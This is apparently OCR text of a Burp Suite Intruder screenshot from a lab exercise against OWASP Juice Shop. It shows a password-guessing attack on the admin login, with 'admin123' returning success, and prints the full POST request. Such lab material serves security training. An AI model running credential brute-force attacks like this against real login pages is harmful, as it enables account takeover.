 2. Intruder attack of http://10.10.242.167
Results Positions Payloads Resource pool Settings
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 315 1164
187 batman 0
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.242.167
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.242.167
8 Referer: http://10.10.242.167/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=MA3boe4DCtaisGwKAAAK
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}